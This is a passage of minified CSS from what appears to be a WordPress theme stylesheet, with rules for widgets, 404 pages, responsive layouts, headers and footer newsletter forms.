.8);left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);padding:20px 70px}.widget_dt_search .search-form{width:100%}.widget_dt_search .search-form label{position:relative;width:270px}.widget_dt_search .search-form .search-icon{position:absolute;right:6px;top:12px}.widget_dt_search input[type="search"]{width:100%;border:1px solid #eee;outline:none;padding:10px 20px;color:#111;font-size:1em}.widget_dt_search .search-submit{display:none}#author{background:#0d50aa;padding:20px 15px;margin-bottom:30px}#author img{height:115px;width:115px;margin-bottom:20px}#author .my-details h4{color:#000;font-size:20px;font-weight:700}#author .my-details h5{color:#f5f5f5}#author .my-details p{margin-bottom:0;color:#191919}.widget_pinacop_ess_about_me_widget .pinacop_about_widget .about-me .about-thumb{height:185px;width:100%;overflow:hidden;margin-bottom:15px}.widget_pinacop_ess_about_me_widget .pinacop_about_widget .about-me img{width:100%;height:auto;border-radius:0}.widget_pinacop_ess_about_me_widget .pinacop_about_widget .my-details p{margin-bottom:0}.widget_pinacop_ess_about_me_widget .pinacop_about_widget .about-me.img-radius{text-align:center}.widget_pinacop_ess_about_me_widget .pinacop_about_widget .about-me.img-radius .about-thumb{height:150px;width:150px;margin:0 auto 20px;border-radius:50%}.widget_pinacop_ess_about_me_widget .pinacop_about_widget .about-me.img-radius .about-thumb img{border-radius:50%;height:150px;width:150px}.widget{margin-bottom:30px;background:#FFF;padding:25px;border-radius:5px;box-shadow:0 0 30px rgb(0 0 0 / .05);margin-left:20px}.widget ul{list-style:none}.widget .widget-title{position:relative;font-size:18px;line-height:20px;color:#111;margin-bottom:15px;padding-bottom:10px;font-weight:600;letter-spacing:0;margin-top:0}.widget .widget-title:after{content:'';position:absolute;width:50px;height:2px;left:0;bottom:0;background:#0d50aa}.widget ul{list-style:none}#side_menu_widgets .widget-title{color:#FFF;display:inline-block}.widget_nav_menu ul{padding:0;margin:0;list-style:none}.widget_nav_menu ul li{padding:10px 0;border-bottom:1px solid #ededed}.widget_nav_menu ul li:last-child{border-bottom:none}.widget_nav_menu ul li a{color:#6d6c6c;text-decoration:none;transition:all 0.3s ease;font-weight:600}.widget_nav_menu ul li a:hover{color:#0d50aa}.widget_text select{width:100%}.widget_recent_entries .resent-post{margin-bottom:20px;border-bottom:1px solid #eee;padding-bottom:10px}.widget_recent_entries .resent-post .post-thumbs{float:left;border-radius:5px;overflow:hidden}.widget_recent_entries .resent-post .post-content{margin-left:90px;padding-bottom:0;border:none}.widget_recent_entries .resent-post .post-content h5{font-size:1em;margin-top:0}.widget_recent_entries .resent-post .post-content h5 a{color:#111;line-height:1.42857em;text-decoration:none;transition:all 0.3s ease;font-weight:700}.widget_recent_entries .resent-post .post-content h5 a:hover{color:#0d50aa}.widget_recent_entries .resent-post .post-content .post-meta{padding:0;margin-left:0;list-style:none}.widget_recent_entries .resent-post .post-content .post-meta li{display:inline;padding-right:10px}.widget_recent_entries .resent-post .post-content .post-meta li a{color:#0d50aa;text-decoration:none}.widget_recent_entries .resent-post .post-content .post-meta li a i{padding-right:5px;color:#000}.widget_recent_entries ul li a:hover{color:#0d50aa;text-decoration:none}.widget_archive ul{padding:0;margin:0;list-style:none}.widget_archive ul li{position:relative}.widget_archive ul li:last-child{border-bottom:none}.widget_archive ul li a{color:#6d6c6c;text-decoration:none;transition:all 0.3s ease-in-out}.widget_archive ul li a span{padding-left:5px}.widget_archive ul li p{position:absolute;right:0;top:10px;transition:all 0.3s ease-in-out}.widget_archive ul li:hover a{color:#0d50aa}.widget_archive ul li:hover p{color:#0d50aa}.widget_recent_entries ul{margin:0;padding:0}.page-404{height:100vh;text-align:center;position:relative}.content_404{position:absolute;top:50%;left:0;width:100%;transform:translateY(-50%)}.content_404 .gp-btn{background:#0d50aa;border:2px solid #FFF;border-radius:30px}.content_404 .gp-btn:hover{color:#303030}.content_404 .gp-btn:before{background:#FFF}.content_404 .gp-btn:hover:before{background:#FFF}.page404-overlay{height:100vh;height:100vh;background-size:cover;background-position:center center}.content_404 .section-heading{margin-top:0;font-size:150px;color:#FFF;line-height:110px}.content_404 h3{margin-top:0;color:#FFF;font-size:30px}.section-subheading{font-size:16px;line-height:26px;color:#FFF;max-width:550px;margin:30px auto 40px}.error404 .content-area{text-align:center;padding:100px 0;margin:0}.error404 .page-header{margin:0}.error404 .page-header h1{font-size:150px;font-weight:700;color:#202020;line-height:150px}.error404 .page-header h2{font-weight:700;color:#333}.error404 .page-content{margin-top:20px}.error404 .page-content p{max-width:600px;margin:0 auto}.error404 .page-content .gp-btn{border-radius:30px;margin-top:20px;padding:10px 40px;text-transform:uppercase}.error404 .page-content .gp-btn i{margin-left:10px;font-weight:600}.search .content-area{padding-bottom:100px}.search .content-area .form-search{max-width:450px;margin:20px auto 0}@media screen and (max-width:1400px){.gp-portfolio-item .portfolio-overlay .content{bottom:5px}.gp-portfolio-item .portfolio-overlay .content h4{font-size:15px}}@media (min-width:1200px){.container{width:1240px}}@media screen and (max-width:1024px){.menu--shylock .menu__link{margin:0 .5em}.share-menu{margin-left:7px}.menu-item a{margin:0 .3em;font-size:12px}.gp-portfolio-item .portfolio-overlay .content{bottom:5px}.gp-portfolio-item .portfolio-overlay .content h4{font-size:15px}}@media (max-width:991px){.blog-style-one{margin:0 auto 30px;max-width:480px}.pricing-box-one{max-width:500px;margin:0 auto 30px}.pinacop_team_members-two .team-member{max-width:400px;margin:0 auto 30px}#register-form p span{width:45%}.gp-pricing .pricing-item.pricing-box-two{margin-bottom:40px}}@media screen and (max-width:782px){html .gp-admin-bar{z-index:9999999!important}#header .header-wrap{padding:0 20px}}@media (min-width:768px){.wpb_single_image.img-over img{max-width:none}}@media screen and (max-width:768px){.section-title h1{font-size:30px!important}.section-title h2{font-size:25px!important}.section-title h3{font-size:20px!important}.section-title h4{font-size:16px!important}.section-title .title br{display:none}.sub-title br{display:none}body.admin-bar{margin-top:46px!important}.form-search-section .row{width:70%}.gp-admin-bar{top:0}#header .header-wrap{padding:0 20px}#header.navbar-small{height:60px}#header .top-menu{display:none}#header .site-logo{width:130px;height:60px}#header .site-logo a img{padding:15px 0}.menu--shylock p{display:none}#header .share-menu{padding:15px 0}body.admin-bar #header.navbar-small{top:45px!important}#header.navbar-small .site-logo a img{padding:12px 0}#header.navbar-small .share-menu{padding:15px 0}.banner .author-details h1{font-size:40px}.banner .author-details h2{font-size:20px}.width-1-4{width:46%}.width-1-2{width:46%}.banner-title{width:80%;padding:30px 20px}.static-banner-content h4{font-size:20px}.static-banner-content h2{line-height:40px;font-size:40px;margin-bottom:10px}.static-banner-content p{font-size:14px;margin-bottom:20px}.static-banner-content .gp-btn{padding:12px 25px;font-size:14px}.section-title{max-width:100%}.section-title .section_caption{font-size:25px;line-height:30px}.intro-title{font-size:30px}.section-title.text-left.title-small{margin:0 0 0 30px}.pinacop_page_header{height:450px}.banner-title{width:100%}.banner-title h1{font-size:40px}.pinacop_inside_page{padding:50px 15px;overflow:hidden}.feature-item-one,.feature-item-four{max-width:450px;margin:0 auto}.icon-box.top{text-align:center;margin:0 auto 20px}.feature-item-eight{margin-bottom:30px}.pinacop-portfolio-content .portfolio-item{width:50%!important}.pinacop-portfolio .pinacop-portfolio-filter{padding-left:0}#my-skills{padding:50px 0}.skills{margin-top:0}.skills-thumb{max-width:500px;margin:0 auto 30px}.skill-bar .skill-bar{margin:0 auto!important;max-width:450px}.counter-box-one-one{margin-bottom:30px}#pricing{padding:50px 0}#team{padding:50px 0}.testi-content p{width:80%;font-size:14px}.subc-title{font-size:30px;margin-bottom:15px}.subc-subtitle{font-size:14px;margin-bottom:20px}.transparent-form .newsletter-form{max-width:450px}.newsletter-form>input{max-width:310px}.newsletter-wrapper.widget-newsletter .newsletter-form>input{max-width:100%}.speker-detailes{float:none;margin:0 auto}.event-details{margin-left:0;text-align:center}.brand-logo-items li{width:33.33%}.brand-logo-items li:nth-child(3){border-right:none}.brand-logo-items li:nth-child(4),.brand-logo-items li:nth-child(8){border-right:1px solid #dadada}.brand-logo-items li:nth-child(5),.brand-logo-items li:nth-child(6){border-bottom:1px solid #dadada}.brand-logo-items li:nth-child(6){border-right:none}.call-to-action-one .cta-text{width:100%;padding-left:30px}.call-to-action-one h2,.call-to-action--two .cta-text h2{font-size:28px}.call-to-action-one h4,.call-to-action--two .cta-text h4{font-size:16px}.call-to-action-one .cta-btn-container{width:100%;padding-left:30px;margin-top:20px}.call-to-action--two .cta-text h2 #blog{padding:50px 0}.blog-post-light{max-width:350px}.pinacop_inside_page{padding:30px 15px}.blog .pinacop_inside_page{padding:50px 15px}.pinacop_list_archive.blog-grid .col-md-6,.gp-content-wrap .col-md-8,.gp-content-wrap .col-md-4{padding:0}.widget{margin-left:0}#contact{padding:50px 0}#contact .gp-btn{margin-bottom:20px}#footer .footer-item .copyright{padding:12px 0 0 20px}.footer-wrapper{padding:50px 20px}.newsletter-wrapper .form-control{width:90%}}@media only screen and (max-width:600px){html .gp-admin-bar{position:fixed!important}#register-form p span{width:100%}}@media screen and (max-width:500px){body.admin-bar #header.navbar-small{top:46px!important}#header .site-logo{width:120px;height:60px}.header{padding:0}#header .site-logo a img{padding:15px 0}#header .share-menu{padding:15px 0}.share:hover .social-share{top:45px}#header.navbar-small .share-menu{padding:15px 0}.banner{height:70vh}.banner .author-details{width:100%}.banner .author-details h1{font-size:45px}.static-banner-content h4{font-size:14px}.static-banner-content h2{font-size:30px;line-height:35px}.static-banner-content p{font-size:14px;line-height:24px}.static-banner-content p br{display:none}.static-banner-content .gp-btn{padding:12px 20px}.pinacop_page_header{height:400px}.banner-title{padding:30px 20px;width:100%}.banner-title h1{font-size:30px;line-height:35px;margin-bottom:10px}.single-post .entry-tcs .cat-lists a{display:inline-block;margin-bottom:3px}.section-title .section_caption{font-size:15px;line-height:26px}.intro-title{font-size:26px}.ab-thumb:before{height:250px;width:300px}.feature-item-one,.icon-box.top,.feature-item-four,.feature-item-five,.feature-item-six,.feature-item-eight{max-width:90%;margin:0 auto 30px}.feature-item-two{margin:0 auto 70px;width:90%}.icon-box.top{padding:20px}.pinacop-portfolio .pinacop-portfolio-filter{padding-left:0}.portfolio-filter li,.portfolio-filter-two li{margin-right:0}.portfolio-filter li button,.portfolio-filter-two li button{padding:10px;font-size:10px}.width-1-4{width:100%}.width-1-2{width:100%}.pinacop-portfolio-content .portfolio-item{width:100%!important}.team-member{max-width:90%;margin:0 auto 30px}#testimonial{padding:50px 0}.testi-content p{width:90%}.testimonial-slider .testi-content p br{display:none}.gp-pricing .pricing-item.pricing-box-two .pricing-action{margin:0 5em}.brand-logo-items li{width:50%}.brand-logo-items li:nth-child(3),.brand-logo-items li:nth-child(4),.brand-logo-items li:nth-child(8){border-right:1px solid #dadada}.brand-logo-items li:nth-child(5),.brand-logo-items li:nth-child(6){border-bottom:1px solid #dadada}.brand-logo-items li:nth-child(2),.brand-logo-items li:nth-child(4),.brand-logo-items li:nth-child(8){border-right:none}.speker-detailes{float:none;margin:0 auto}.event-details{margin-left:0;text-align:center}.subc-title{font-size:30px;margin-bottom:15px}.subc-subtitle{font-size:14px;margin-bottom:20px}.transparent-form .newsletter-form{max-width:340px}.newsletter-form>input{max-width:210px}.newsletter-form .gp-btn{padding:14px 20px}.app-down-btn{margin-bottom:15px}.newsletter-wrapper .form-control{width:82%}#footer .footer-item{width:100%;float:none;text-align:center}.comment-body{padding:5px}.comment-body .comment-meta{margin-left:0}.comment-body .comment-content{margin-left:80px}}.valign-table{display:table;width:100%}.valign-table .valign-table-cell{display:table-cell;vertical-align:middle}.mvb-row-fullheight-va>.row{position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}@media only screen and (min-width:800px){.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.fp-scroller{height:inherit}.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.fp-scroller>.row,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.row,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.row{height:inherit}.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.fp-scroller>.row>.columns,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.row>.columns,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.row>.columns{height:inherit}.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.fp-scroller>.row>.columns>.wpb_wrapper,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.row>.columns>.wpb_wrapper,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.row>.columns>.wpb_wrapper{height:inherit}.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.fp-scroller>.row>.columns>.wpb_wrapper>.vc-row-wrapper.vc_inner,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.fp-scrollable>.row>.columns>.wpb_wrapper>.vc-row-wrapper.vc_inner,.vc-row-wrapper.equal-height-columns>.fp-tableCell>.row>.columns>.wpb_wrapper>.vc-row-wrapper.vc_inner{height:inherit}}@media only screen and (max-width:799px){table.hide-for-xlarge,table.hide-for-large,table.hide-for-medium,table.show-for-small{display:table!important}.vc-row-wrapper.full_width_content>.fp-tableCell>.fp-scrollable>.fp-scroller>.row,.vc-row-wrapper.full_width_content>.fp-tableCell>.fp-scrollable>.row,.vc-row-wrapper.full_width_content>.fp-tableCell>.row,.vc-row-wrapper.full_width_content>.row{margin-left:0;margin-right:0}}@media only screen and (max-width:799px){.left,.right{float:none}.mobile-hide{display:none!important}.mobile-left{float:left}.mobile-right{float:right}.mobile-text-left{text-align:left}.mobile-text-right{text-align:right}.mobile-text-center{text-align:center}body{-webkit-text-size-adjust:none;-ms-text-size-adjust:none;min-width:0;margin-left:0;margin-right:0;padding-left:0;padding-right:0}.row,.row.full-width,.row .row{width:auto;min-width:0;margin-left:0;margin-right:0}.column,.columns,.row .column,.row .columns{width:auto;max-width:100%;float:none}.clients_tiles_module .columns{width:100%;border:none}.clients_tiles_module .columns:last-child{border:none}.column:last-child,.columns:last-child{float:none}[class*="column"]+[class*="column"]:last-child:not([class*="mobile-"]){float:none;clear:both}.column:before,.columns:before,.column:after,.columns:after{content:"";display:table}.column:after,.columns:after{clear:both}.offset-by-one,.offset-by-two,.offset-by-three,.offset-by-four,.offset-by-five,.offset-by-six,.offset-by-seven,.offset-by-eight,.offset-by-nine,.offset-by-ten{margin-left:0!important}.push-one,.push-two,.push-three,.push-four,.push-five,.push-six,.push-seven,.push-eight,.push-nine,.push-ten{left:auto}.pull-two,.pull-three,.pull-four,.pull-five,.pull-six,.pull-seven,.pull-eight,.pull-nine,.pull-ten{right:auto}.row .mobile-one{width:25%!important;float:left;padding:0 10px}.row .mobile-one.end{float:left}.row.collapse .mobile-one{padding:0}.row .mobile-two{width:50%!important;float:left;padding:0 10px}.row .mobile-two.end{float:left}.row.collapse .mobile-two{padding:0}.row .mobile-three{width:75%!important;float:left;padding:0 10px}.row .mobile-three.end{float:left}.row.collapse .mobile-three{padding:0}.row .mobile-four{width:100%!important;float:left;padding:0 10px!important;margin:0!important}.row .mobile-four.end{float:left}.row.collapse .mobile-four{padding:0}.push-one-mobile{left:25%}.pull-one-mobile{right:25%}.push-two-mobile{left:50%}.pull-two-mobile{right:50%}.push-three-mobile{left:75%}.pull-three-mobile{right:75%}.vc-row-wrapper .wpb_column{padding-left:0;padding-right:0}.vc_col-sm-1,.vc_col-sm-2,.vc_col-sm-3,.vc_col-sm-4,.vc_col-sm-5,.vc_col-sm-6,.vc_col-sm-7,.vc_col-sm-8,.vc_col-sm-9,.vc_col-sm-10,.vc_col-sm-11,.vc_col-sm-12{width:100%;float:none;clear:both}.aligh-content-verticaly.mobile-destroy-equal-heights .gp-vertical-aligned{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.gp-equal-height-wrapper.gp-mobile-destroy-equal-heights .gp-vertical-aligned{top:0;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.vc-row-wrapper.gp-mobile-remove-left-border,.vc-row-wrapper .columns.gp-mobile-remove-left-border{border-left:none!important}.vc-row-wrapper.gp-mobile-remove-right-border,.vc-row-wrapper .columns.gp-mobile-remove-right-border{border-right:none!important}.vc-row-wrapper.gp-mobile-remove-top-border,.vc-row-wrapper .columns.gp-mobile-remove-top-border{border-top:none!important}.vc-row-wrapper.gp-mobile-remove-bottom-border,.vc-row-wrapper .columns.gp-mobile-remove-bottom-border{border-bottom:none!important}.vc-row-wrapper.gp-mobile-remove-all-borders,.vc-row-wrapper .columns.gp-mobile-remove-all-borders{border-left:none!important;border-right:none!important;border-top:none!important;border-bottom:none!important}.vc-row-wrapper.gp-mobile-remove-left-padding,.vc-row-wrapper .columns.gp-mobile-remove-left-padding{padding-left:0!important}.vc-row-wrapper.gp-mobile-remove-right-padding,.vc-row-wrapper .columns.gp-mobile-remove-right-padding{padding-right:0!important}.vc-row-wrapper.gp-mobile-remove-top-padding,.vc-row-wrapper .columns.gp-mobile-remove-top-padding{padding-top:0!important}.vc-row-wrapper.gp-mobile-remove-bottom-padding,.vc-row-wrapper .columns.gp-mobile-remove-bottom-padding{padding-bottom:0!important}.vc-row-wrapper.gp-mobile-remove-all-paddings,.vc-row-wrapper .columns.gp-mobile-remove-all-paddings{padding-left:0!important;padding-right:0!important;padding-top:0!important;padding-bottom:0!important}.vc-row-wrapper.gp-mobile-remove-all-paddings>.row,.vc-row-wrapper .columns.gp-mobile-remove-all-paddings>.row{padding-left:0!important;padding-right:0!important;padding-top:0!important;padding-bottom:0!important}.vc-row-wrapper.gp-mobile-remove-left-margin,.vc-row-wrapper .columns.gp-mobile-remove-left-margin{margin-left:0!important}.vc-row-wrapper.gp-mobile-remove-right-margin,.vc-row-wrapper .columns.gp-mobile-remove-right-margin{margin-right:0!important}.vc-row-wrapper.gp-mobile-remove-top-margin,.vc-row-wrapper .columns.gp-mobile-remove-top-margin{margin-top:0!important}.vc-row-wrapper.gp-mobile-remove-bottom-margin,.vc-row-wrapper .columns.gp-mobile-remove-bottom-margin{margin-bottom:0!important}.vc-row-wrapper.gp-mobile-remove-all-margins,.vc-row-wrapper .columns.gp-mobile-remove-all-margins{margin-left:0!important;margin-right:0!important;margin-top:0!important;margin-bottom:0!important}.gp_vc_hidden-xs{display:none!important}}@media (min-width:1300px){body{padding-top:158px}#header{position:absolute;top:0;width:100%}}h1,h2,h3,h4,h5,h6{font-family:"Montserrat",sans-serif;font-weight:600}h3{color:#000}h4{color:#000;font-size:18px}#menu-item-2037{display:none}.wpb_wrapper p a{text-decoration:underline}.return-to-top{background:#000!important}.vc_btn3.vc_btn3-color-juicy-pink,.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat{background:#c8102e}.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover{background:#c8102e}span.wpcf7-not-valid-tip{font-size:12px;position:relative;top:-10px}.side-menu li a:hover{color:#2a65af!important}.eight.columns .wpb_wrapper ol li,.eight.columns .wpb_wrapper ul li{padding:7px 0}*:focus{outline:transparent!important}.top-menu{display:none}.share-menu .search-btn{display:none}body .square-btn a,body .square-btn button,body .inteligent-load .gp-btn,body #ajax-form-two .gp-btn{background:transparent!important;padding:14px 55px!important;border:3px solid #000!important;color:#000!important;border-radius:0!important;box-shadow:none!important;font-size:14px!important;line-height:normal;font-weight:600!important}.square-btn a:hover,.square-btn button:hover,.inteligent-load .gp-btn:hover,#ajax-form-two .gp-btn:hover{background:#000!important;color:#fff!important}#header .header-wrap ul.header-center>li.current-menu-item>a,#header .header-wrap ul.header-center>li.current-menu-parent>a{color:#2a65af!important}#header .header-wrap ul.header-center>li.current-page-parent>a{color:#2a65af}h2.vc_custom_heading{font-family:"Montserrat"!important;font-weight:600!important;font-size:32px!important;color:#000!important;margin-bottom:30px!important;margin-top:0!important}h3.vc_custom_heading{font-family:"Montserrat"!important;font-weight:600!important;font-size:24px!important;color:#000!important;margin:15px 0!important}h4.vc_custom_heading{font-family:"Montserrat"!important;font-weight:600!important;color:#000!important;margin:15px 0!important}h5.vc_custom_heading{font-family:"Montserrat"!important;font-weight:600!important;font-size:18px!important;color:#000!important;margin:15px 0!important}.home h2.vc_custom_heading{font-size:28px!important;font-weight:600!important}#header .header-center .menu{margin-right:-10px}.header-wrap{padding:20px 0}.pinacop_page_header{height:250px}#header .menu-item a{font-size:18px;margin:0 15px;text-transform:uppercase;font-weight:700;padding:35px 0 15px}#header #menu-header-menu li .sub-menu li a{font-weight:normal!important;font-size:14px}#menu-header-menu .current-menu-item a{color:#000!important}.banner-title h1{font-size:32px;line-height:normal;text-transform:none}.page-id-345 .advanced-load .left{height:540px}.page-id-345 h4.vc_custom_heading{margin-bottom:75px!important;font-weight:400!important;font-size:22px}.page-id-345 .advanced-load .right{height:540px!important}.page-id-345 .global-server-load .left{height:518px}.page-id-345 .global-server-load .right{height:518px}.page-id-345 .inteligent-load .call-to-action--two .cta-text h2{color:#000!important;margin-bottom:40px}.page-id-345 .inteligent-load .cta-btn-container{display:none}.page-id-345 .client-testimonials .testimonial-three .testi-content p{color:#000;font-weight:400;text-align:center}.page-id-345 .client-testimonials .testimonial-three .testi-content{border:0;border-right:1px solid #eaeaeb;background:#fff0}.page-id-345 .client-testimonials .client-details h4,.page-id-345 .client-testimonials .client-details span{display:none}.page-id-345 .client-testimonials .testimonial-three .client-details .avatar{float:none!important;text-align:center;border:0;margin:0 auto}.page-id-345 .client-testimonials .testimonial-three .content{min-height:140px}.page-id-345 .recent-post .blog-style-one .blog-post-content{background:none;padding:30px 0 0}.page-id-345 .recent-post .blog-style-one .blog-post-content .post-content{display:none}.page-id-345 .recent-post .blog-style-one .blog-post-content .post-content h3{font-size:32px}.page-id-345 .recent-post .blog-style-one .blog-post-content .post-footer .post-meta li:first-child{display:none}.page-id-345 .recent-post .blog-style-one .blog-post-content .post-footer .post-meta li:last-child{display:none}.page-id-345 .blog-thumb img{border-top-left-radius:0!important;border-top-right-radius:0!important}.page-id-345 .blog-post-content .entry-title{font-size:24px!important;line-height:38px}.page-id-345 .post-footer{margin-top:10px}.page-id-1528 .inteligence-wrapper h4{margin:0 0 15px}.page-id-1528 .inteligence-wrapper ul{margin:0;padding:0}.page-id-1528 .inteligence-wrapper ul li{list-style-type:none}.page-id-1528 .inteligence-wrapper ul li span{float:left;display:block;background:#53a6b8;border-radius:50%;width:25px;height:25px;text-align:center;font-size:12px;padding-top:1px;color:#fff;font-weight:700}.page-id-1528 .inteligence-wrapper ul li span.red{background:red}.page-id-1528 .inteligence-wrapper ul li p{margin-left:35px}.page-id-1551 img.wp-image-1552{margin-right:10px;margin-bottom:10px}.header-wrap .header-center .contact-wrapper{float:right;display:block}.header-wrap .header-center .contact-wrapper ul{margin:0;padding:0}.header-wrap .header-center .contact-wrapper ul li{list-style-type:none;float:left;width:auto;height:22px}.header-wrap .header-center .contact-wrapper ul li.phone a{background:url(/wp-content/themes/resonate/assets/img/phone-icon.png) no-repeat 0% 50%;padding-left:25px}.header-wrap .header-center .contact-wrapper ul li.req-demo a{background:url(/wp-content/themes/resonate/assets/img/req-demo.png) no-repeat 0% 50%;padding-left:26px}.header-wrap .header-center .contact-wrapper ul li.chat{background:url(/wp-content/themes/resonate/assets/img/chat-icon.png) no-repeat 97% 50%}.header-wrap .header-center .contact-wrapper ul li a{display:block;font-size:14px;font-weight:600;color:#aeaeae;text-transform:uppercase}.header-wrap .header-center .contact-wrapper ul li:first-child{margin-right:20px}.page-id-1454 h4.vc_custom_heading{margin:15px 0 15px}.page-id-1454 h5.vc_custom_heading{margin:15px 0 15px;color:#666666!important}.page-id-1506 .icon-container,.page-id-1347 .icon-container{display:none!important}.page-id-1614 .wpcf7-form input[type="checkbox"]{width:16px!important;height:16px!important;vertical-align:top}.page-id-1614 .wpcf7-form .wpcf7-checkbox span.wpcf7-list-item{margin:10px 0 0}.page-id-1614 .wpcf7-form .products{margin-bottom:30px}.page-id-1614 #ajax-form-two .gp-btn{margin:17px 0 0;float:right}body.home .icon-box.top.top-center h4:after{display:none}body.home .icon-box.top.top-center h4{margin-bottom:0}.page-id-1624 .wpcf7-form input[type="checkbox"]{width:16px!important;height:16px!important;vertical-align:top}.page-id-1624 .wpcf7-form .wpcf7-checkbox span.wpcf7-list-item{margin:10px 0 0}.page-id-1624 .wpcf7-form .products{margin-bottom:30px}.page-id-1624 #ajax-form-two .gp-btn,.page-id-1357 #ajax-form-two .gp-btn{margin:17px 0 0;float:right}.page-id-1355 .pinacop_list_archive{height:auto!important}.page-id-1355 .blog-thumb img{float:left;margin-right:15px;width:340px;height:auto}.recent_posts_widget .post-thumbs{display:none}.recent_posts_widget .resent-post .content{margin-left:0}.page-id-1355 .blog-post-content .post-footer{display:none}.page-id-1355 .blog-post-content .post-content{border-bottom:0}.page-id-1506 .customer-stories-wrapper .icon-box.top{max-width:100%}.footer-wrapper{padding:70px 0 30px!important}.footer-wrapper{background:#f7f6f4}.footer-wrapper .widget-column .widget .pinacop_address_widget .content{color:#000;font-size:13px}.footer-wrapper .email-subscibe .es_caption,.footer-wrapper .email-subscibe .es_lablebox{display:none!important}.footer-wrapper h2.widget-title{margin:0!important}.footer-wrapper h2.widget-title:after{display:none}.footer-wrapper .email-subscibe{margin-top:15px}.footer-wrapper .email-subscibe .es_shortcode_form{position:relative}.footer-wrapper .email-subscibe .es_textbox{width:100%;padding:0}.footer-wrapper .email-subscibe .es_textbox input{width:70%;background:#f7f6f4;border:1px solid #ccc;padding:12px;float:left}.footer-wrapper .email-subscibe .es_button{width:30%;float:right;padding:0}.footer-wrapper .email-subscibe .es_button input{background:#f7f6f4;border:1px solid #ccc;padding:12px;margin:0;border-left:0}.footer-wrapper .email-subscibe .text-wrapper{margin-top:20px;display:block}.footer-wrapper .email-subscibe .text-wrapper p{margin-bottom:5px;color:#000}.footer-wrapper .email-subscibe .text-wrapper span{display:block;font-size:13px}.footer-wrapper .email-subscibe .es_msg #es_msg_pg{color:#000;position:relative;top:15px;line-height:normal}.footer-wrapper #pinacop_ess_about_us_widget-1{margin-top:10px!important}.footer-wrapper .bottom-footer{display:block;margin-top:50px}.footer-wrapper .bottom-footer p{font-size:12px;margin:24px 0 0;color:#a4a4a4}#footer .copyright-bar{display:none}#header .site-logo a img{max-width:100%;height:auto}.pinacop_breadcrumbs>span{display:none}.home .categories-wrapper .icon-box.top.box-border-botom{padding:40px 30px;border-bottom-color:#dbdbdb}.home .categories-wrapper .icon-box.top.box-border-botom .content h4{margin-bottom:0}.home .categories-wrapper .icon-box.top.box-border-botom .content h4:after{display:none}.page-id-1353 .vc_gitem-animated-block{display:none}.page-id-1353 .vc_gitem_row .vc_gitem-col{padding:10px 20px}.page-id-1353 .vc_btn3.vc_btn3-size-md{padding:10px 20px}.single-press_releases .content-area .entry-header{display:none}.mine .wpb_text_column.wpb_content_element .wpb_wrapper p{margin:0 0 20px;line-height:28px}#footer .footer-wrapper *{color:#fff}#footer .footer-wrapper a:hover{color:#fff!important;text-decoration:underline}#footer .footer-wrapper .email-subscibe .es_textbox input{border:0}#footer .footer-wrapper .email-subscibe .es_button input{border:0;background:#333}#footer .footer-wrapper .email-subscibe .text-wrapper p,#footer .footer-wrapper .email-subscibe .text-wrapper p em{color:#ddd}#footer .footer-widget-4 .widget_text{padding-left:30px}.wpb_text_column.wpb_content_element .wpb_wrapper p{margin:0 0 20px;line-height:28px}#footer .footer-wrapper{background:#164d91}#footer .footer-wrapper *{color:#fff}#footer .footer-wrapper a:hover{color:#fff!important;text-decoration:underline}#footer .footer-wrapper .email-subscibe .es_textbox input{border:0}#footer .footer-wrapper .email-subscibe .es_button input{border:0;background:#333}#footer .footer-wrapper .email-subscibe .text-wrapper p,#footer .footer-wrapper .email-subscibe .text-wrapper p em{color:#ddd}#footer .footer-widget-4 .widget_text{padding-left:30px}.search-results .search-items .entry-tcs{display:none}.page-id-1357 .icon-box.top .icon-container i{font-size:30px}.page-id-1357 .four h3{margin:16px 0}#footer .footer-wrapper .email-subscibe .es_textbox input{color:#000}.page-id-1506 .icon-box.top{max-width:100%}.page-id-1347 .icon-box.top{padding:25px;min-height:372px}.page-id-1357 .icon-box.top{margin-top:15px}#header.navbar-small .header-wrap .header-center .contact-wrapper{display:none}#header.navbar-small .header-wrap{padding:10px 0}#header.navbar-small .menu-item a{padding:15px 0}a.pdf{background:url(/wp-content/themes/resonate/assets/img/icon-adobe.gif) no-repeat 0% 50%;padding-left:25px;font-family:arial;font-size:13px;font-weight:700}a.line{text-decoration:underline}.home .categories-wrapper .icon-box.top p{font-size:15px;line-height:23px}.home .categories-wrapper .columns.four .wpb_wrapper{border:1px solid #eee;box-shadow:0 0 4px #00000008;margin-bottom:20px}.home .categories-wrapper .icon-box.top.top-center{padding-bottom:10px;min-height:286px}.page-id-1357 .sales-email{margin-top:25px}.page-id-1500 .vc_toggle_title>h4{font-weight:400}.page-id-1500 .vc_toggle{border-bottom:1px solid #eee;padding-bottom:15px;margin-bottom:15px}#footer .footer-wrapper .es_textbox input{border:0}#footer .footer-wrapper .es_button input{border:0;background:#333}#footer .footer-wrapper .text-wrapper p,#footer .footer-wrapper .text-wrapper p em{color:#ddd}#footer .footer-widget-4 .widget_text{padding-left:30px;margin-top:0;padding-bottom:10px;font-size:14px}#footer .footer-wrapper .es_textbox input{color:#000}#footer .footer-wrapper .es_textbox input#es_txt_name{display:none}.footer-wrapper .footer-widget-4 .es_shortcode_form{position:relative}.footer-wrapper .footer-widget-4 .es_textbox{width:100%;padding:0}.footer-wrapper .footer-widget-4 .es_textbox input{width:70%;background:#f7f6f4;border:1px solid 